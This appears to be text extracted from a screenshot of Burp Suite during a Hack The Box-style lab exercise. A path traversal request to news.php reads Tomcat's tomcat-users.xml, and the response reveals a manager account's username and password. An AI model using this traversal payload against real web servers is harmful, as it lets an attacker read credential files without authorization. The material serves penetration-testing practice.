 KaliLinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Apr 15 05:29
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://megahosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done 2,517 bytes | 306 millis
Event log All issues Memory: 105.8MB
Right Ctrl
57°F
Mostly sunny
Search
64
2.4
ENG
6:36 PM
4/15/2024
PRE